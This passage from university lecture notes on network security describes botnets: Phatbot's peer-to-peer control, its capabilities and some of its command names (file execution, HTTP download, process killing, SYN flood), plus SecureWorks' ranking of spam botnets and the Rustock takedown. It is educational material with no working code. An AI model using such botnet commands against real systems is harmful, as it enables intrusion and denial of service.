
Computer and Network Security by Avi Kak Lecture 29
• Phatbot: This is another descendant of Agobot. But whereas
Agobot (and rBot/RxBot and its variants) uses mostly IRC for
C&C, Phatbot’s C&C is based on P2P. Also sports a very large
command list. Its capabilities include being able to run the
IDENT server on demand; being able to start up an FTP server
to deliver malicious code; being able to run SOCKS and HTTP
proxies; being able to kill antivirus programs running on a host;
begin able to sniff login names and passwords when in cleartext;
etc. [The command syntax for Phatbot includes bot.open to open a file; bot.execute to
execute a ’.exe’ file; http.download for downloading a file with the HTTP protocol; pctrl.kill
for killing a process; scan.enable to enable a scanner module; ddos.synflood to start a
SYN flood; etc. A complete list of commands that this bot understands is available at
http://www.secureworks.com/research/threats/phatbot/. ]
• Botnets meant specifically for sending large volumes of spam:
SecureWorks has carried out a study that was focused specifi-
cally on botnets that send out large volumes of spam. Secure-
Works’s list of top spamming botnets: Srizbi with 315000 bots;
Bobax/Kraken with 185000 bots; Rustock with 150000 bots (see
the note in blue for an update on this botnet); Cutwail with
125000 bots; Storm with 85000 bots; Grum with 50000 bots;
OneWordSub with 40000 bots; Ozdok with 35000 bots; Nucrypt
with 20000 bots; Wopla with 20000 bots; and Spamthru with
12000 bots. [As mentioned at the beginning of this lecture, the Rustock botnet was recently
dismantled by Microsoft with the help of a court ordered action that shut down the botnet’s C&C
servers that Microsoft was able to locate in several US cities. By Microsoft’s latest reckoning, Rustock
had infected close to a million computers and the botnet as a whole was sending out several billion
81

Computer and Network Security by Avi Kak Lecture 29
drug-related spam messages a day.]
82